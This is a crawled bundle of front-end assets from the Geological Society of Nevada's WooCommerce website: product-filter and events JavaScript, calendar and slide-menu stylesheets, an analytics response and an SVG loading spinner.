<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/jquery.typewatch.js?ver=1.4.2" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/product-search.js?ver=1.4.2" id="product-search-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.3.0" id="selectWoo-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.gsnv.org/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.gsnv.org/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_year-2' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_year-2"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_year-2' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Year'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_mining-district' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_mining-district"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_mining-district' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Mining%20District'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_county' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_county"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_county' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20County'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_project' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_project"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_project' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Project'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_commodity' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_commodity"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_commodity' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Commodity'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9
body_size: 689
content:
/**
 * AddToCalendar Blue Style
 * http://addtocalendar.com
 */

/* Base */

.addtocalendar var{
    display: none;
}

.addtocalendar {
    position: relative;
    display: inline-block;
    background: transparent!important;
}

.atcb-link {
    display: block;
    outline: none!important;
    cursor: pointer;
}

.atcb-link:focus~ul,
.atcb-link:active~ul,
.atcb-list:hover{
    visibility:visible;
}

.atcb-list {
    visibility: hidden;
    position: absolute;
    top: 100%;
    left: 0;
    width: 170px;
    z-index: 900;
}

.atcb-list,
.atcb-item
{
    list-style: none;
    margin: 0;
    padding: 0;
    background: #fff;
}

.atcb-item {
    float: none;
    text-align: left;
}

.atcb-item-link
{
    text-decoration: none;
    outline: none;
    display: block;
}

.atcb-item.hover,
.atcb-item:hover {
    position: relative;
    z-index: 900;
    cursor: pointer;
    text-decoration: none;
    outline: none;
}


/* Blue */

.atc-style-blue .atcb-link,
.atc-style-blue .atcb-link:hover,
.atc-style-blue .atcb-link:active,
.atc-style-blue .atcb-link:focus
{
    margin: 0;
    padding: 7px 25px;
    color: #fff;
    font-family: "Verdana";
    font-size: 14px;
    text-decoration: none;
    outline: none;
    line-height: 20px;
    vertical-align: middle;
    background: rgb(66,129,244);
    box-shadow: 0 0 40px rgba(0, 0, 0, .13) inset;
    border-radius: 4px;
    zoom: 1;
}

.atc-style-blue .atcb-list {
    width: 170px;
    border: 1px solid rgb(186,186,186);
    border-radius: 2px;
    box-shadow: 0 0 5px #AAA;
}

.atc-style-blue .atcb-list,
.atc-style-blue .atcb-item
{
    background: #fff;
    color: #000;
}

.atc-style-blue .atcb-item,
.atc-style-blue .atcb-item-link
{
    line-height: 1.3em;
    vertical-align: middle;
    zoom: 1;
}

.atc-style-blue .atcb-item-link,
.atc-style-blue .atcb-item-link:hover,
.atc-style-blue .atcb-item-link:active,
.atc-style-blue .atcb-item-link:focus
{
    color: #000;
    font-family: "Verdana";
    font-size: 14px;
    text-decoration: none;
    outline: none;
    padding: 5px 15px;
}

.atc-style-blue .atcb-item-link:hover,
.atc-style-blue .atcb-item-link:active,
.atc-style-blue .atcb-item-link:focus
{
    color: #fff;
}

.atc-style-blue .atcb-item.hover,
.atc-style-blue .atcb-item:hover {
    background: rgb(66,129,244);
}



--- FILE ---
content_type: text/css
request_url: https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css
body_size: 1126
content:
.d4-slidemenu #content, .d4-slidemenu #footer {
  position: relative;
  right: 0;
  transition: 0.5s all ease-in-out;
  -moz-transition: 0.5s all ease-in-out;
  -o-transition: 0.5s all ease-in-out;
  -webkit-transition: 0.5s all ease-in-out;
}
.d4-slidemenu.mobile-expand #content, .d4-slidemenu.mobile-expand #footer {
  right: 260px;
}

/* Hide Skivvy Menu */
#mobile-toggle, #mobile-nav, #d4slidemenu {
  display: none !important;
}

.d4-slidemenu #d4slidemenu-toggle {
  background: transparent none repeat scroll 0 0;
  border-radius: 0;
  bottom: 0;
  color: #fff;
  cursor: pointer;
  float: none;
  font-size: 30px;
  margin: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 70px;
  z-index: 99;
  outline: none !important;
  display: none;
  -webkit-user-modify: read-write-plaintext-only;
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0); 
  -webkit-tap-highlight-color: transparent;  /* i.e. Nexus5/Chrome and Kindle Fire HD 7 */
}
.d4-slidemenu #d4slidemenu {
  display: block;
  background: #222 none repeat scroll 0 0;
  bottom: 0;
  margin: 0;
  position: fixed;
  right: -260px;
  top: 0;
  width: 260px;
  overflow-y: scroll;
  transition: 0.5s all ease-in-out;
  -moz-transition: 0.5s all ease-in-out;
  -o-transition: 0.5s all ease-in-out;
  -webkit-transition: 0.5s all ease-in-out;
}
.d4-slidemenu.admin-bar #d4slidemenu {
  padding-top: 140px;
}
.d4-slidemenu.mobile-expand #d4slidemenu {
  right: 0;
}
.d4-slidemenu #d4slidemenu a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  color: #fff;
  display: block;
  font-size: 16px;
  padding: 10px 15px;
  cursor: pointer;
}
.d4-slidemenu .sub-menu-expanded {
  background: rgba(255, 255, 255, 0.05) none repeat scroll 0 0;
}
.d4-slidemenu #d4slidemenu .menu-item-has-children a {
  /*pointer-events: none;*/
}
.d4-slidemenu #d4slidemenu .menu-item-has-children.sub-menu-expanded a {
  pointer-events: auto;
}
.d4-slidemenu #d4slidemenu ul {
  padding: 0 10px;
}
.d4-slidemenu #d4slidemenu li {
  cursor: pointer;
  list-style: outside none none;
  position: relative;
}
.d4-slidemenu #d4slidemenu li i {
  color: #666;
  cursor: pointer;
  left: 0;
  padding: 16px 16px 15px;
  position: absolute;
  top: 0;
}
.d4-slidemenu #d4slidemenu li:last-child a {
  border: 0 none;
}
.d4-slidemenu #mobile-overlay {
  bottom: 0;
  display: none;
  left: 100%;
  position: fixed;
  right: 0;
  top: 0;
  cursor: pointer;
}
.d4-slidemenu.mobile-expand #mobile-overlay {
  display: block;
  left: 0;
}

/* ----------------- Responsive ------------------- */

@media all and (min-width: 1025px)  {.d4-slidemenu #d4slidemenu,.d4-slidemenu #d4slidemenu-toggle {display:none !important;}}
@media all and (max-width: 1024px)  {

.d4-slidemenu #main-menu {
  display: none;
}
.d4-slidemenu #d4slidemenu,#d4slidemenu-toggle {
  display: block !important;
}
.d4-slidemenu #header {
  background: #151515 none repeat scroll 0 0;
  left: 0;
  padding: 0;
  position: fixed;
  right: 0;
  top: 0;
  transition: all 0.5s ease-in-out 0s;
  z-index: 999;
  height: 70px;
}
.admin-bar.d4-slidemenu #header {
  top: 32px;
}
.d4-slidemenu #header .page-wrapper {
  padding: 0;
  width: 100%;
}
.d4-slidemenu #logo {
  display: block;
  float: none;
  margin: 0 auto;
  max-width: 30%;
  min-width: 150px;
  position: relative;
  z-index: 99;
  height: 70px;
  padding-top: 10px;
  text-align: center;
}
.d4-slidemenu #logo img {
  height: 50px;
  width: auto;
}
.d4-slidemenu #d4slidemenu {
  padding-top: 80px;
}
.d4-slidemenu #content {
  margin-top: 70px;
}
}
@media all and (max-width: 782px)  {
.admin-bar.d4-slidemenu #header {
  top: 46px;
}  
}
@media all and (max-width: 480px)  {
html #wpadminbar {
  position: fixed;
}
.d4-slidemenu #header {
  height: 50px;
}
.d4-slidemenu #header .page-wrapper {
  padding: 0;
}
.d4-slidemenu #logo {
  height: 50px;
  max-width: 50%;
  padding-top: 5px;
  text-align: center;
}
.d4-slidemenu #logo img {
  height: 40px;
  width: auto;
}
.d4-slidemenu #content {
  margin-top: 50px;
}
.d4-slidemenu #d4slidemenu-toggle {
  width: 50px;
  font-size: 22px;
}
.d4-slidemenu .mobile-expand #content, .d4-slidemenu .mobile-expand #footer {
  right: 300px;
}
.d4-slidemenu #d4slidemenu {
  right: -300px;
  width: 300px;
  padding-top: 35px;
} 
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=205119301&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gsnv.org%2Ftype-2%2Fdigital%2F%3Fadd-to-cart%3D2432&ul=en-us%40posix&dt=Digital%20%E2%80%93%20Geological%20Society%20of%20Nevada&sr=1280x720&vp=1280x720&_u=KGBAAEADAAAAACAAI~&jid=1152439499&gjid=911053309&cid=159674561.1769094997&tid=UA-126614570-2&_gid=668314525.1769094997&_r=1&_slc=1&did=i5iSjo&z=765367694
body_size: -449
content:
2,cG-THS7C6436C

--- FILE ---
content_type: application/javascript
request_url: https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1
body_size: 1192
content:
(function($) {

	function d4events_loadmore(element,testing) {
		
		var calwrapper = $(element).parents('.events-data-wrapper');

		$(element).html('Loading...');
		$(calwrapper).addClass('d4events-loadingmore');		
		
		var last_event = $(calwrapper).find('.event-single').last();
		var lastdate = $(last_event).attr('data-event_date');
		console.log(lastdate);
		var last_event_id = $(last_event).attr('data-event_id');

		var terms = $(calwrapper).attr('data-terms');
		var taxonomy = $(calwrapper).attr('data-taxonomy');
		var tax_field = $(calwrapper).attr('data-tax_field');
		var exclude_terms = $(calwrapper).attr('data-exclude_terms');
		var style = $(calwrapper).attr('data-style');
		var links = $(calwrapper).attr('data-links');
		var range = $(calwrapper).attr('data-range');
		var excluded_ids = [];

		//create an array of event ids for events that are non-repeating. these events are then omitted from any "loadmore" functionality as they only need to be displayed once.
		$(calwrapper).children('div[data-event_id]').each(function() {
			if(! $(this).attr('data-event_repeating')) {
				excluded_ids.push($(this).attr('data-event_id'));
			}
		});

		console.log(excluded_ids);

		$.post(
		    ajax_object.ajaxurl, 
		    {
		        'action': 'loadmore',
		        'lastdate': lastdate,
		        'terms': terms,
		        'taxonomy': taxonomy,
		        'tax_field': tax_field,
		        'exclude_terms': exclude_terms,
		        'style': style,
		        'range': range,
		        'links': links,
		        'excluded_ids': excluded_ids,
		    }, 
		    function(response){
		    	$(calwrapper).removeClass('d4events-loadingmore');
		    	$(element).html('Load More Events');
		    	if(!testing) {
		    		$(element).remove();
		    		$(calwrapper).append(response);
		    	}
		    	console.log(response);		    	
		    	if(response != '') {
		    		$(calwrapper).addClass('show-loadmore');
		    	} else {
		    		$(element).addClass('no-loadmore').html('No more events to load');
		    	}
		    }
		);
	}

	$(document).on('click', '.d4events-loadmore', function() {
		d4events_loadmore($(this),false);
	});

	$(document).ready(function() {
		$('.d4events-loadmore').each(function() {
			d4events_loadmore($(this),true);
		});
	});

})( jQuery );

jQuery(document).ready(function($) {
	$(document).on('click', '.cal-change-button', function() {
		var month = $('.d4-event-calendar').attr('data-month');
		var year = $('.d4-event-calendar').attr('data-year');
		var terms = $('.d4-event-calendar').attr('data-terms');
		var taxonomy = $('.d4-event-calendar').attr('data-taxonomy');
		var tax_field = $('.d4-event-calendar').attr('data-tax_field');
		var exclude_terms = $('.d4-event-calendar').attr('data-exclude_terms');
		var links = $('.d4-event-calendar').attr('data-links');
		var change = $(this).attr('data-change');

		console.log(month);		
		
		$.post(
		    ajax_object.ajaxurl, 
		    {
		        'action': 'cal_change',
		        'month':   month,
		        'year': year,
		        'terms': terms,
		        'taxonomy': taxonomy,
		        'tax_field': tax_field,
		        'exclude_terms': exclude_terms,
		        'change': change,
		        'links' : links,
		    }, 
		    function(response){
		    	$('.events-data-wrapper').html(response);
		    }
		);
	});

(function () {
            if (window.addtocalendar)if(typeof window.addtocalendar.start == "function")return;
            if (window.ifaddtocalendar == undefined) { window.ifaddtocalendar = 1;
                var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript';s.charset = 'UTF-8';s.async = true;
                s.src = ('https:' == window.location.protocol ? 'https' : 'http')+'://addtocalendar.com/atc/1.5/atc.min.js';
                var h = d[g]('body')[0];h.appendChild(s); }})();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/load.svg
body_size: 2591
content:
<svg class="lds-spinner" width="200px"  height="200px"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" style="background: none;"><g transform="rotate(0 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8888888888888888s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(40 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.7777777777777778s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(80 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(120 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5555555555555556s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(160 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4444444444444444s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(200 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(240 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.2222222222222222s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(280 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.1111111111111111s" repeatCount="indefinite"></animate>
  </rect>
</g><g transform="rotate(320 50 50)">
  <rect x="47" y="34" rx="6.11" ry="4.42" width="6" height="6" fill="#1d75ad">
    <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate>
  </rect>
</g></svg>